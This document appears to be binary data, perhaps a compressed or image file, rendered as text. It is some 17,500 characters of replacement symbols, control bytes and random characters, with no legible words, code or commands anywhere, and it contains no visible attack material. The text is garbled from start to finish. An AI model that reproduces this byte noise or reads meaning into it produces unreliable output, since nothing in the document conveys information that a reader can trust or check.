 ��bX�U�������������,�0�Z��N˃CLK�Z@8������Ȝ��w�g�煋nx��y�I�'��`.�Ρ�������a������~h�[ځ�����'�ɜN�~^�~�Y�㧥��2�����i�M.�XȨ[���dS�i������,8�DE��m��-�n�s ϩ6�H�j����N��@�j�j��h��~%ޒ�N�J����B��Dl�*� j�j�LtLʜ�:jf���*M$�kt)��@�)�����%�+��)��ؕ��$�@lͥআx�����p���i��ضw������C�k��*�H��� �+�����뭹�����I�t���Zc8�N�(��	'�IFʜ�U��B����8^��:k���叾���,Zyh�l8��a��y`����βg���)��J�2����Ϝ�雦�[ج����$i���_���P�Y�ȹ���~C��	9̉��H�����v뢤�f�5⩟�	����-�I���������tyU^婎��*���[V����$��[�w�h���J4�*�ˬ���ê+���$K��D,v��ة��∢�pY�̪�j���ڨc*
��FJ���n�Ȭ^h���l���a���/���D-Ʉ� �(&t	�.]�����:��Z��Z��к�H��Ю)�t}׉������]�����ǩ�2��0IF�i��ܴ0���\�Z����ə���)��âѬ����e���~�g�����#ˤh��ɘ������)|�.<>p͊����̘T|���wC<��{1F����9n���i�d\�����:��������M؍�펜�(6Ȼڬ���[7^�d!�����h�-٫����i�aG����Dܕ�h�fv�*����L��a��f�R�%�Ȗ�>��^=�؂�0[�b�����K�]�֐Z����i��i״+�S)��d����	���C�а�E"����� �Z�g]b �x�j��=��3���1 � x�4KF88���0��t��Ŏ�{�ɜx�w�^���x�(��~�()���&چ���H��~���i����ə�̐�I���Hn~��[��ߩ�Y���^����~�k��Y��)��,���h�pk4�i�B~5h�
��bI���ZEsd�2�ݻ�z���=H�ȋ�
��IꚔ�m�֍�_��Iy��]���c�BC���H�5ĤH����>J��X�T��3�[��y*��ɚ@������άZ{ѝn��o��Nt�0]��h�(I �H�z-���ԅN`�_Kw�h	Fa��������������N%0�?��v�H?P��'��>��{��I�\@� L�X,��i�r�g������'�ln��I̸����Gx���2.�f<��������YL�j��&)��!����
���0���]�%~ș�B<��P�������n��2I�)�bɀ�̀b�e�彉�Fޛ6k�J��$�ّ�����w���7�;P�߻�)0� tt�ǎ��9����,L�/��/��A��ʔw��@#�(!+��v�������y���u	���1�Y=�a	��������]�c%'�ati�hr¶�Fh��d����hI�=&ir���2�}8l��}��9�s9�3&�k��j:��;��;��f"�X���޳�	���7K��ezěvB=����i�ʉ���)������#:� ��:����1�����#���P�����
%	
)^��p2�ȟɟl@�,��u��>���
�Y�R\�Z:2�p���a|
�i�w�[�A�2���o���L�T@�6��r���I��,k>��R-���R�p��R��hH�j���KC�����L��׳�L�l&<�@$Kk�N>���ȝ������=&KC�F���ш��M��:KtC��MI�A4AtA��ӳ2 4�Ɯ�c���8��� �vĜ��2Z��$N<>n΂g��0Չ�"��(I�ftF����ͤ��PD��!^��(K��	���Y����y�^�2A�^i�L����5w8�[Y�9�	o��h��p��Ȩ�,��h�J����oCA�_�� %�7�-���V�-g�.+���tJ����d��OTC�ht�A)5#��I=�LH��M��RÔ����&
 )�j�S5��L�T��VKUC�i��h֌ȈL
!=��*`&h�R���F�rȀj(i�vi�V���jkj�vj��k��j�vio��h���N��&���3C��m��m=�� 1��U�Y����pEy�Ύo���F�`W�x�G��w<�_���Ȑ(\}��\�P��5ϰ��0/�
��/�)��4s��(EV�����Y���i�R�HP&銮H6�E]�^�����H��H���U6�d>I�4��y��J�*J#�K��N�tzٔL��{�7{Ǵ�jH���҈��7|'Kz��{u3|�	��	��InH{�W��W~緆ɚ �N����ڗ��wR��}�q�~�)��1������(��Fp��s1�����L�tAt��"��"��P7u'u���w⬅���j��Z苾��~��"I#Θ� ����R�AZ������� ����D�����e Й]J�#��`��ޠٞHX��L ���b|HLH�/��J|�`*����b�R�-/�M�M��ީ8���^���Ȟ	���3&���9�_���
�3��R�(Z�Mқ��:<@��&̣��٨�"��\-���%��JB��b������A��&�C��.���`VE3?��쨵�NjM���2qyn,��w���P9�H;����W�Li�64�{��G65s��@�AI#�'�(h�trث���ڎ��_�����į� ?�� �"� i"�Z�	��IW���	
e��d�����L����	�N���8����,��l���˽��˒�.�������N���h-��ؚ�9��T����=E
͞	,ϳDqY���媄¢I
H� ��K)�Q�	����Ǘ������&���X���E��ɪw@J�À��^��-�߭$�_�8&j��
�R����؁��A���?��Q�Y���^	�,bd݉�i������X�'A���%���/�hS25�O�N��U3X��U�\m���t�?��w
�I�� �	��������4�J�#I�L�˄�J��(���<Ή�D���~���:B�k�2�(��Ϊ��ʚ�d�ʦL���X>����ŊZ��ʯ��\��)�л���X���󅂻l����.5�QlઈRw��+�4ū�nEL��8�xЈ�	��mV /�� �F������l��m��qn�|I̗���`��QJ�̱�$��m��~Y���a���i���.�T�<���e1��^�¥�w��)��8lBt��@�*nlI���ġ̙=A�͹}Kqo�=!�0�} ������%���5��$э$B�1 l���A���H90��C'�ȃ҈��Yͪ�(���ꊉ�Ϊ�Y���n�}8������H��@�B��Mw��$Q��K&����K�F�+���Eц��('d�/�Qq��.p��$��D*�!�̀<���`Ѓ: ��xɏ���@���Uo�~A����^�ȧ#�Q�<Ϙ���Q�Ψ�@)�ŚL��X���PJ��$.)$�����Q�̅�	��-���BM` ����ܿ�R����򬰖������AC��(�7����H����.`AD�,��<,�M��%�Uc8|5�m��x���?���9��V�4��w����*��d��L�|<��� x���aL�
��T?6+�L���^����J*����B�7:��Ж]=z�9\b��Du��3d����DԎ[�9��:�@�ـk�ߑ���x�X���+��hJ���9L���&_PX��Ȇ�P��2C�x���n��lP���*6(��9�\*�?�͢����80_�o��k�h���6���,��a��]��\�	��B�˝�,��F��MX"�$����wӮ��B��z=.���#B�>z���	��Ѱ�~�
c���A�aڋM����T�vz0K�.`aD����Z�a<�E[���"K����P9���:UeJ�.��a���y��%*�xd@y�/o�Z+W���5�$J���Ş��ϱb�z�.@�Y*8���Nq���� ��!��A��������~��M	�C%��J0��7j����[?t�9�-��X���H��ف��* \"τ8���ڸ�@Z.��PPx�I ��w�8��w��ͪ�I�^�V�^Y�7>[���Y&�E��1@�4.�'��K�B�ν"Y��$+�sNL�`�{I�	�è%���L`��CaE��b�� ��A#�=���"�AR�F~=;������^E����&��CW���4쎗���g�N�������PB�>`��e�S2[��-��;�^�K�ZX	�����jڽJ�F~!ă�o��).�\��gl�{`A�n]ᚫ�|�Ե\�&�

�M�|�� \�����BĚEx���w��T�������ğ�m+�9��M��]"��a�?�"��ʒ���W7�[j������V[�,�}к��)����*I����إ��+_#�/�JC4��hȰ�_��L�����m��R�G�琟3P85~='�M���(��Ȏz�4��ηryQ룥ч�::�,/��)�ښ5 l����%m
 �-Q�S�2^=�m��S�w^?6��8���HQ���TW��2H�.�#�ee�3-�62�w̡�l]���֤e�TjԧPJ���"c������7r>ۥ��/�Z�l^����Y��D�َ���ȉ��y��9��ޑ����0�"Z�u+��΃���N��]�X�������I��鷸��.�#j�)ɻx��h�DZ�����P����ΉRJ��l�(��m��Y���癉�������N�G��Cy����������?��X�����/����=��\��<����Э;����ϋ�������� lw�?(��+��,M����!��;�%~�*��8��=��3=7�9̰��0�2��JΰG����B~�7��Y��F^�C�����^޲�څƊ�i}��ʭ;[�a}�c>�e��f��H�a<�=Y��*��J�y̆Ck����s,��>�ؠ�h�}H�����(ض�r|�ޑ���������}
sK	��
�,����������\몎��ɲ���ڀ������.�<���������?���ϝ�����Xʘo������u�w�8ٓ�艴<�H��L�������Y��p��_������L��l���t��?� >���� �ɻҡ�^o�- Qx�L��� ��0�����`��a�%ݎ�k�:}�9/´
�=�<�1��3L���0|�L}�HH��AoF��'P�F�_��[l��J�غ�k�k^�8{�R�h<�c>�n/�`��{��N[��!�u^�v^�f��|�����#��?��8��M��x�Ʃ�� �I���!z�4w�}���1��0����ȸn�������	�쉊��X����s{��Z����r����p����ɥ]���ȉ��тc`�%���_���� x��X�J)��L�o)F�̡��B�אuJ�V��-���r�������q	����a~���� �>H,�"������!��1�$�.P>���+��[?�T�ԍ��HM>.#p.@n�Ml�9��:��X�1Q.�7��R�w$�:K��*$��l|�n��������ʯQ�s^�\ �w��#�IQ!#��M�V{�����9�e �Y�溵���_A�~��SQ�}qi;����9�������1�ۂ���/�ch�Kҁw����oy�-�Ǝؿށ�����l(�ۓ�_�u���y��H��̪�*枋�/���*O9��*_��vRވc*��0�!���𲨈���?�����,ϻ}��,�ϼ�- ���` !��k��1w:���Ւ�z&|:\�pJ=�z�D�Mm��K�A�B?����2Q��z<h��j��9��;��x�bM��4KD �L��~-�|̯�����|��[ё�>�����8�VK�.��c�H"r|"|K�A(�Pq��(U����	�P����17�1W�
��Ȭ���H��@�
��Y"�H��]"�,��	X�	��q�ڮ�����h{��h�l�u�S �P;ݼ���ҧ]ڇ�,ޠ��ޮ���Pw��3�ϱ8�-�ı��+ؑ�����>9�B���_,�1���} �8�+��ւ.�2��.I�+0.���Hl.���M�"��'@��3��/����Z\�!�j-�&K�$�=T� ��ճ�n�ٓc\�y?�0!]௜����ۖ��/h��^���&��/(������ß�|��A�#}�0 ��י�Q�c1�l��,��N�$J�����1E2���2�)��2���~��8�_xw]
�����8(1c�l[����z����X��N����)p��}�A�*�BƬ�����!5Sc���
O��г��+��� 9�"6ױ�����¼�Ҩ�7�7q��!}��J�$�ӥ���H�=�H�Jm;�sJO���@O�90���S]/�jTn�#�#�=:� �*=�[2K �JH[���QP��U�2���ǭI�����M��k��h�"��	�g0�������M�$0��#�e٧~�wN���6�1�N#��
�~���rq���1��Y�%r���O!X2�q��(����@�.?˙{�X�ڙ�y���ez&Ұ�]�����r]����hB
��0*_��B���l5�b�&+j�C�����Cds���,�Q6�*�*�7�7�B��:����u#:��QԒE/�����R��.2�
���7oE��D�O�F�B�\��G�Jb�JU�����{T�޳GW���c���Kg=�ғ��}G���i���w)F{�Z��#�_؄M�?�^��㍚ߡ�Y?z@�4ȁ_�M�0�	R!��D�@�N�������N�2�����r������[�%_O�b2�<�N��ϭ�˘5Q�3��&������BK@|��I8�M8�D]�m]�x]T4�?4Y��r�5P�5_�8�5�p*������݈����(_��C?Ш*C24C���üò7(�7�:,�-:":�a��R:��E��E�ë_tQ��R�R%��h�����Z�o<:wƣJĚ�_�=4U�m�U̳��G�$G�KzM�8��	�B[�҃0K������x�ȝ}�3h`ޏ�ڜ���_���0�0~�cRqV?���P[��Nq%�y���EWc1�o��%.s���ɳE����<�^����(����셛�Ac���3訛A����p>>q@��}(]4��H�k�A4��ަ�^(�ΡB�s��^�B!B�?B댉
�l�0��`���6>�6dcl�,NC��}�D`�b�-(�����w�uCD%ގ���GQ�"n>�E��ImnK�R�����@��'IFL�);Ia����੄�6�J*qFU��
rSj>�F=M�g>G�	ƭi�@0�U�X&��z�_+v��(���W��ޘ�&��=���#Aȁ<�����Z�#�dI��Ȏd�1pBZd.ÑL�W��N$*d��ɵ��Y�ȿe����2�<����Z�����֔�(�؛����p�j��>	��)M�̫ҥ��^Ѡ�⿌CJ���5_	k��wB���#�����&�l��l��n�y>�,��P���6�5P����@D�Bt���'n:�Q8��2�����<�8�I����HE�K	����^�*��1y���)),��@�Q�mC�AD,�ă���JN���[�e.Gه��|1*<	/�&�Q�=R�]��Ŋ����ץ�:L䚢;��3��%?)��/��4���Z<˥"�ԑ�~`�������I
	O0�"nbO��*��o�4����2|w�-O���(�Ѐ����A��ٻ� �9�V��l����һ�E(�!��o?�C�>�Y+�5�O%3��o���gUӟ��QO׊"���%�|6��q@�M̄N�s�۸I��
٣�n
#Iخ�����iʄ���KwĐ� ���L�� I���p�M�ż�ͬ�h��pHKΓ�Hˋ��|9ϗ�`�����z������?(��A��B�\)���I	��xZ	�H���@�[ď�ٻž���Žk̝���͕��A۝�w L��Y�X�q�\��d��Y�m;������������[čx|��˝]�ǃ�(�	���]ҽ���*	�����` ,�R�-ޢ�-� �������+��¢.b�!.��$ *�$8��&J���9�:����1RZC��~B'5Prc�K�9�苊�*	��xH�������&qɻЎ0���ȓ�ZNQ�\�����.ݘ��3zF�g��c�UC����A�-ˑ��R�Nm�&�myw�Y5{N�a,W��obc��u ��&�j O��X����I1RZ��Il��@�˔�AH�ь9͜��� 7��9g��X�ϒ��4ϖ	t9���t
�\T�D�@T�B�W����G��Z�)[�����-����؁�_-��S�J��a���I�ؼ���V��ȡ!�i�V�bA VWAPh�>_���Z���z���X�W/�&^�pk���q2��*:w
*rhW�w}'����*����	�����P��J�
w�,�I�ɯ�X��	O�@�!���Y���@&ŬI�D�^��=0�l C�� �Q�����&��D�� ���	��阣���9G�D��,�A�N�x��)������ʟëk�D��~H�J���T@��O����X��{0�mYE�^�N� ��Ȩ.�T���ʵ��쨍��
�(�	������pM��H̵����U����V�_��@ͧ������~�϶�T������K������C�w��[�#a����h�5q����i|n���F�.����OAF�>�a܉�h���^ۍrl/�q1���(����O��"��� ʁ9� �|(��I���̜+�E`λb���,�E`���Z��+��a��B������ɚȠJ�ã��ߚNJ��랦�m
�h�H���:�� �����N�
�8��N Ĺ�	��Tj�A�ᴮ:��%���M&��H�=)ͨ��3�Z�l�]@O��Y9şw��|(����<+;,��:k�M���Ho�aA$�{�0�|/��8lJ������z�ؠ��7���X8Ȏ�
����wYӨ~ު�:�<l�i���L�F����k\�����2[���%����_Ql&�Eſ�[�V���\�	y>�z�'�oa�~6�r�u�G�R�7qT緉�Ws��)�V/ȍ���H��`ɱ���*�-x������,�����d�����4J�::�&�蹯O:�$���X�z�K�\-��q��$�wL��H��ʈp ��k����˺��9�8��2����ъ#x+�����J�n�����3n�'	�$�\��i�O��0k�D �.�o�lyk� B��*�Ǩ� D���}���,(1�	B>��1�&}CR����h>0]e�{nB�e�Km���3 �i �B��k��bn�_]=�!Qcx�4Vn8#A�@~.�AA��??x���Q���S�yd�us�
�(���ȃT،�P��ݸ�_���܍�5��oiw�W�}8��چ+\�ߨI�N�J��նU���dʐZ���	~=� &e�&py�����(@�8ʹ�I=*��������7.�=���:PH��*�L�i�	�+"�8�H8��'�'a�GZ��r�>�My�@|$��Z���D�`�U�_�L��S�ȟ��|��!S�����8,�^��:��=�yo�B���� $�u�Xr�������hp���^1�fϞ/���{J�������J>�;'�VY��R.����Gd^�w5].>�i�s"�p$g�}S��WK'0Y�招�qnƿ̍DX�W�+d�}�i�sJ�~�w�Z�,|)�8a�h�ʜ�M�c����@��A�!��C�V:.^j �ipH����**�*����R�٣�#��`�_"1�`�8�����;D:�{����#��3Z#�ڒ-�����S���;����3!�+��;����;�r�Z���41����:��Ļ���%7[3� ����3ٴH�&��4�C���%04�H	�wH�lJ��My�DS����Y�.F���5[��]>�'�>�;5S#>{Z5���J>W�Lr�6u��s�?tZ/m�?k�?n�8��	*��36�;�d�7�
�؋�0����h�g[��Ȋ�s��0���|ù�p����*��c�30�ssM�����Lp78��0�EP��0�^�ԣ�L*Z�#��0(:��_�Q0HE0s�ϫ;�p�O�<�*#Iϸܨ;�02�7�n���[��t�4:ɔ�	���
LI���w�,��-%1O+�2+�4s	�,�7��X3?a��-��4w-6��0kJ@C	�����˔H	K1�æ�1���\=�̮e��[�>e��eڵ��5_�5zzKg*�/L��K�q�L�$'ό6�c>
�l+Lm�6�+��S �� j �$�fC6Ҋ���0�C1C�X��0g����e��%���з�˘��9pӃ��%�;�4 ��s�0�Ԉ1�����B:�,N_8�1�:a�ܢ焍QE0�\4��Bt�<�w��sxH�|1":�)�I��Iy@2��̠c��`O�4I���`Fψ{0��,5�����(��ʇ8��8���z�����Y3ۀ�<UZ�e��v`�@��t�KTG�˕!�BK���K��b�(��\+K\˵|Z&+�>�
���'梾�,�.D��m����\�i+'��L����,L�� ��8��� �s�ҿ��C�ԡ�؋1ê(�2tY��`�5��s����|÷���h��� ��s,�!��D4`P���wp����C���_�^HN�[�$��"G�"E�Er�급����8E���px��u�$I��9;��4U�3����Tɇ����
����p�<�l����3i���4��p9�"}L금���4UG��s�KlGủ1��X�wL-l����[A�����E����޹�.�|����,����S�z�'��������:X/�'���!�Y�\���YϤ��������lB��8���`�8� �;4م�
�w����0�fS�E�����!M'0M����9��-9s;��4�Pz�H�����h���P��:����_*���E�3ȸ��� A�!��-7q�R��S���۬����LE����T,�L�����t�%�1]O�w���0�Ԑǭ̍����S�=��8���-�G���T)��)}�蕽���M�ދ�.�x�N��ް���
=����N����
�Q����N}��/��^�����=�
�ŧ�E.� �w��� ����N�
�B���8�N�˄��z�F�#��	I3��V�oM��P/����MVdEևVau����� �(���� ���غ^�:���S}L<T8Z�P��PtU
����e?x�!w���M�9%`�9�)�SM�R	��ā��t�܈ۈ���H����s�~���_ N��]H�:1��à	q�2)���A���U�Y,�mi�Z�V���㬫�@�H
����7���9a�	�@6,3iS�a�'!��w <4K�{d��يۀ�35��6}ݰ���T1��1k�ܔ���L&���#՘��EQ�@T��T��8U� 1ѨlN�YK¶���T�.lN���ҍ����� �0T�PlNU������ه���x�S͍�HmN%��h����nNe��	�8��~��8��� �1D��Zt�ЀX�]��S!�H�������pkͺ&��,7�c=�ȍ��Ȫ��+A�(Y���:����i�X�\,�w6��Ș߀׫Ȋ��v��A|�tl�Ks���j��-���`*Pp���h(E�N�!E$aރjҢ��˔f2�]�f�7�"����(%$iHk��-��T�AkwD듹���n��섈�O划H�I���X��T����P.�x���ԃ �S����N��Dcɮ��>��8����N?nm�*�螎7.��;�7�V�0�A��s5n]WC�U���ʈ���H�7������<�M�n�0()6 ��w�����/�N�~D���\tDW���Jۿ�0���p	y���`�R�AG�I�)�����p��fp̀�����M��TeP�ٰ��>��Q�-�N�g�48}]��'���H�0�>9�P<P��`�(]�~�7�.�x����0��K�fk����ބ�
6V��`�iU��>��2��`�������(�O���KmJ~�8��I�������� �薈c���N�7�8�`�S�eLƤPC.C��u5� P5�h�w�ь�}��y!K�<0�2h^>�t����H�>�)A��_r�~�ŀ4�\�
���1,�N�p�����Ȅ2mFl�<�O+|���Kj���m����Șfܫ��Q{��U�������I���x8ޙR<E�h2!�D	�",x�S�H@]�(�~�G3m���~�.�v�~�ޒx�%��8xD[⮟�� ��:U%H��T�N�QM����O����2��L.l��O�4��`��/����ȣ�8թw���֍����omh�nǐ8�0���*�>գ(	� ���2�C�q�8�0��h��چ�hrz��9I�99���v�$�2`Zt1�����@�臞�ϧB�\��]\Q�#��r��@�Х��f��Σ��n�,�Jݩ����wK�E �����am`��]����[݈	�ؙƵ�T�����;�.-R�������� �������k^�>Q��������ݢ���4��k�w�U����X���ͮ�߮�w��Q�R��:U�H�:U	G�8ՄHN������N��
������g�k�T���#�v�m��N�ujx�~�i�	�ǎРpN��c`mg1�������b��ҍF�V	ѭ+����|���,�ʪ�tp�`�����$�y���&� n��@�ȭ��᛻���l�]�����#�l�[l�n��u��-������!�%��%�蝞���%J���$����ފށU�TJ���.�&ԝK��΄��}�wPc?�֛�b�����  #���(�I�<����^��#��V� ̛�����b�/�)��R��P��\#oL�T�����̀/�u�:�X�)���a�.�/���O*d���Be�f���iHf��f6Wo�ku���0
�sr{gg��$��(���(|o���������W���ɠ�f�����p)A�H���`D���H���֩i�;��B��R�*��z+댳r�EɂaG��|�B/ H����+� � �+�w�*
�0������M����LЋ� ����2�j�La
����X�̘)����Y�́�������l�����ϓ:�ϩ���;��)Ll�ſm�b�lXl!� ��Ż�D���<ܪ��8�E�?&��6J��1�-��&����㐈��}����ɏ����:B��������U�푊U���=#���z�������"��s
X�zB��>m-���,�ʂ����/z��O)
���t������wK�c�֎�l��U)o<09$��|]��tmd�Gu�xn�|�̋���-�䪮��� �ʦu)�>[(�������|�~@k��iB�]��Ź�;e�S�7���"B }H�0�*�����hM� 
���H�J��=�F�V(��Z�~��/�����T�ǎ���3x:�(�i�H�(�`d��Iٽ�݋Bf�	!¯=��;�t!��U̢�A�\M*����J�79F�]%)<3T�e�ޠU��$ыl�C�*w�z�M&ȫ�#�����iL�}��g�� �|c�ٹ��$	�����<���IDЋ��N� ��G�;���
Ø؜JȈ��(��ː�=~:�|���
��5G���]���ĉ���QAF|�鴣���t�����x)G�p�	�9���n�\u(���TL���,Ũ����L���x*���X�	���%����ۅɚZ���ӽ���%�������:���Z�'�����8|���F���wb����@��ˏJ�������rTcz옷̩�4؍����=�����e��l��4;����
����@���0X���֥���`�m�}�H����`ʐJ@�8�;x���qB����l*�8�/�~6�c��8J;h�4)�±	���HL�m��90���B��
��'��X��#Q��ʐJ������H���^��lJ􋔫�h��M��9�)�O�I��$�����WهB�K�� ���I�zݛĩ�����T;w��=�=�Y����=:�%(0+p��T���R���<��E���J�1�͈&� N��9�>���Z��ߴ���J��Dڨm��l	L����h���޾fÜ������������� E���A�@n�1SG���+(�*/��)�40�橏�t�ؘ�@�|�3�B�J +��!�}��H�A��Jl�}�i�����`%B��aעʠ����-�����2&���a賂"#*��@R�Rb
�R����9J�͐#]w�c���_��{i��m�ܙ�����'רP��'�Fp��܂���RX�����f�
]x��8��x��D�e�B���X�/�2�����/�C���~_������������]���K��:rO��#�{�)�e
��~ϳ�����ːxL�	�	���ٌ�L�->'�����AB�r�d�
��ޘF�p,���&��˭�+�	Rr�^��<.A���J����C���.
��y��
�?�չ�����w�]F�����V���9��[��ƭϱR	��"m�q�&��}�[	�7Qkp��g�(�d�qމ�"<S�@��e���D�QȪ~#dm#Ks֍ι[A<C
Ɉ���� ܼ���L��J�0���9�Ƹ�hm���.�a��-�K�C[��C���1;�t(��Jܛ��|�郛
�����I���H��9�I�� ��
'�Y��.��U�������������|R��0G*�������͖,΁E���w���\"JF��/��+M��� �X�1+[n��C���8�j��:� ���*_�P&|�1W��K5m�
�2�aaP�N�*���Ȋ��ܦ'�f֌�0S>,�ʚh��Q%9�-S���F���_T��P�çY�ҽ�~�����\
hDQ���U�͞Q��	��\�8��d��,N��\�<Cݴ�QW�`��\Ӫ��䤨CE�[�I�L����Ƞ`�K�yGŉ����x����ʸ ���;)Jwg���H�}G�т\�_��L$I�
���ȋR`(L�)��I��E�P�Tx�(Y����H1����� ���ԱK��H�%������lY�@�$�T�(�+qK�
E��^.��/��o��V�A����hx�H��I����H#ժ ��f��%A�Z(J��R ��W��
���y�	��:u�������T������}����f��?L�����J0��ZM��xL���z(�r�M��w�X�$�76!�w�Ap���t(���4�[uL�����pG�PL�G$�ݼ����u��~LW��X�M���=BDI��(��L� Ώ ��H��]K�M�׀�G!х	I���B�"LG�����t�òI�I��舨��H�J�J�ɋ��m�%]��K��)�^�@ё��������ɦ�A��j�E�@�dU�����ʌ�@t���V��^ �� ��ΪnyKn����H`֖*��(������b���Dw��Z ��r�e���������n���T���!ɘ�ɥ��zɟ��W����U�)�_|�L����>eƽhQ~���kø�� W�B�\LĔ�]M���ڄ	s�ý���0Ѝ�M	I
��D���1x�Ğ�P��ZC�)\��ܨȭ�X2�(�HC�@B�B�ʢ�������#H�(Ϊ�D�H�����|��J��)������Ö	��i�M,�6��_����>���)����
��-Lʰ�m��mw����H�8�4U�-�tz�
�d�@����� �&-��H��H�lݺ<�] I�Z�ȗ.�rV���n�n�E��.Q@��yˮ����	 `Ձ%� ����m���-M^8��	 �����-z,-�b��x���4����:�墓�n��`K�̦�_͠+�0bd��f�/f|�!�05��[���/��jL�l���ǵ"�<�|�%T�QW�d�0d���0��>Z�JO�K����ɰ�\e_��Mw5�ͭT��3hB꼍�8Ԫ������w�HF��,���숬
�LέHJ���5؄�����פ)Jt�ÒH�$]�AlE�Ȇɩ��I�X Ld�����-L��-�2]ڂE8E�G�-�1���J���Y������ꊧD�Y�Έ���E����I���*I݋H^m5��Zn�������-�U$���"l��h����"q�h-�XՁ	c��`�g�¥�F�y�a�����TJ�D.lΟw��Ȧ��#�WdH"��o���-��gTbg�ۚ����>
G���x!D��$"�J�6�0��-+H�#�RW�,�Ѥ����Ĝg>.B��D�(E��	���#tٜ�:�N���(��5��
[AAK�M�F����JXI���$ʿ(Xʤ�x��Q��U��UÒ�<"hk���d���B��D��E>������F�۞-��!�X���zO�F���G$���ʗ� ��������%�	�T����,񈮜o��,��轀w��n.eP�V�}x0	!�XX�\� � P��ԁ d�h�"���P�ee�����AZ�T*�b� �I�uj�^�lj./�H��	n��$�+��uFҩ� /bʑ3]L�Đ��+:Z��ȁUgV�}Bq`u=������O�޹ĩRЉ��l��6������6\�p�d��`J��L�Hq(΢r��௞(X�<C��dKfT�x�B��XqN��ԉ������\+��D���BJ�Ϩ-�W �ʡ������w�S`�1$�=��`$�x�uQ��X{�W�W�]���X�W����̈%�߆��7A�%�f�Qr �Pݪ�*�0ɮ*i� �X�U$���V"�d9���PrR��8A�/�ʤ�����b��Hr�˃���e����oJK$��������cbx��=_�]���+ĸ��Kͻ���c����Ϳ
��T߄�Ѥ����T�k�G
�\��{Ԙ�?@��0c6)����<�J��\������7'H*hw�x�v����҄{t��u.�]��Q��H��$�ӈ��o���KB�8�Ad���;@���	�?d������j���8���;J�dy�����V �RV�@������8�4��Ѧ�Z�@��eP��^���d�H��Z�*��E?�]=�U�� UЖ��F��H��<���g�_����4�p%� �tOAn�9	"��H���#
�����ɘ�0�e��\yd�����ff�҂�����1%/�
q���w"tH��UʹĄ��C��g�]��M� 
�1�g���Py��N�O��L$����uT��>��(|��͊X���+�u.�������ٲ��ڴ
Є���Äe͛��X�O��z�-B�H͡ԉ{��CB��k`��8��I��.����HEJ��J��B��鋂�%"'�Y��b�����#G��?h�%�|���Ӳ0
T8�	!_����Qd���R޳�̅m�$И�h mŮU�� XHw�� ��H]�J�
 �n'�&�M�����I�l�p����`Ax�H�=�یo��fl�,�o�ګ�$��L+��3�}�*~s�~�#Ď�ɹX����
�hʻ���MM�����g��39��@�;���M�m�<�>@	��3�p�l�D�s݇=0��� �cT�����Ԣ�[�����Xh}��祿�kY��O���-�_�'5��rA�2�����_���㤎��F���� ��h�6hO8$i��� &���ʒw^
�� -Ŷ��?�@|��Eo���R�۪�6��e�EQr������U*�I<�ʠ́�C6�� J��.�_@АI�w�r���o�W/��|���ʥlH�ɔ�#~n͈���}}�~e�L'̸8_1AfĘz!�:�4G��H�!Q@�	f����C����C�L"� �&���H�)ʩ���[.���}����<���$k����&j`9��*���~���!�������}L�ڧ��)ʋid�����ļ���
w9�ț��])�G���NxB\!����j�͂������h�.��)� B����J��;)���
���b\L��p��AΠ���� �C��X������Sh+���]#�?�U�Qv*������?�%V���b�?,����SA��J5�ˌ�K�� ��~�aZC��dQ���a@e���x�g6�tpf!G&N�M��0� �g׍tb{�2e����|���ȝ�,����	����.ʀ�A�˿ȴ8J�qSO���ةM��w�Y�� � 0� �| ������fN��,�Ο���������"	��� �æ����L��äQ��3�R	��P컜�����ɠ�ǹ���H����@i!��ѭ���H���1N����2��)�E�bl\)��Q*ꦚN(��޵b�-���Ú��.��a.�z� ��H��b] +"O�/�"�����&B#2�"Q����@������������ @�3|���Ɓ�Ďw��O�p׮�{�C�@��[Z$�����Yʛ���|�e�_��E
Tʹ�>�.3�]H�'	I�Ӎ��;Hmb>��Q�k�2S�)	���g>��s,k{��(`���ضp��b��G�T���7w6�˚� n>�ܘn��L���L�˿~;��>��S�)I�4}FS�������ݔ����O���ȝ�>i-	�
�+@������zAEi0���X:W�ȱ�����4���E�V,���X�\ؿ�-����X�b(��wah����N���!<&`����P��`����v��읍����	�gᥗf��a��ⷝ��w��Z�#,�>_�]��Ʉ�$�-�#h�*��M�ׁ��N�I��Ļ��`��L��������|ù�x��`���D��0������X�a����˒Q胓�*N���y�@_StY�T���� 侉��/�ã�����,��n1����S�Ʋ�|��⾈�B����"	������^n둷�	�eiͳ�kw	�� ��K
��*�,���S�$�)����K�e.��9��)źڬ0������Im�<�5��80Mj>����������� �����YՉyڽį�1@��%�[Ș:��H��?+��d�	d����V(@��m��V�ԙ��4C� ��!��Q���!�؄��*�a;ݪ� ܜ(�΢�=���*1�x��mИ�:�m���ï���ڮ�	����Aތ?z�8 �԰ܐ�T��I��H�|m�wvC��٩��Α�py�,h˂��괤���9�&n�;!���:\��0��x:$`$HHѷ��(�:���h�LeT���P�<�DN��{��ة�������d[(~�� پH�xk��E�w����}/���9A�漘���	B��F��j|�������`����1KE��I��oQ���a�x0Z�"	ĥ�;/�U�@<��4�{<��o,E�j�@H��{��o��z\q�n={ՕՌ���lw6;3V��e����M�Ď�Y��\�|`tdo��㊑ ν�Y�	-�wȪƸ%��h,�E�ci%�8�ř�����ฦ$/�GL�Ĩn���)�h�C����ʄ��<p!I��Ѷ��.��5b�P]8�/�����]��ݦY	��Q|βJ!X�,�OQD��E�hn�	jȗ`�2���Dn��R����˗rX3H�����hOFv���H�T@� ��ף�0`��S��a��rX�|����B�I��w���	�̋�4���0����J������,�U:����4�!e2�3��_ƀ�����H��M�V�õ���l�� �c����	�:�J�"�t(�M�����q=��~W�j6��Ϲ^�8X6�L�h�^�>������I����lPR�۠���Q�dL��<��v�ʹ��Kb��nԮ�EX{�H��?��
�|���"���������&vj����]Ѿ1hb�=�� ��ߠ��*����Ȳ�Ew�@�	7 [ψGFB����Xy�d�q�~��=�2"u�B"�T���\�
�����qB��z�墱�����8�˫摌X�f?H�nb+�l�HFͩ����]���D@��=Q����'�G�εꊎXGQ��S*����W2,��)� 4Q<�g��m�Z�7'�Y
�
�f�w�߈��J�Y?���I��ڹ	�ǃ�v���	�檘���ƨ��h�*��L8Mn��B��ڈ�Dmq���ކ�XL�~w*�$H���TF�bɀ���h��-ٖi�^o��`� `�������
@a�:t)�V�L�bt����+�k���^��>���F����Z�ɲ��\J�b8��K�L�Fzf�2 gp���i�b)�fx�F.Cf�[�ɍ��$��띖�V��h�,]�C�E��Å�a�|�����a�|���0��L��Q��)�H2�g�lM�>��$E�za�L㪈��)�)�(��(�ZA�,�mV�l��nw�s��VVl�
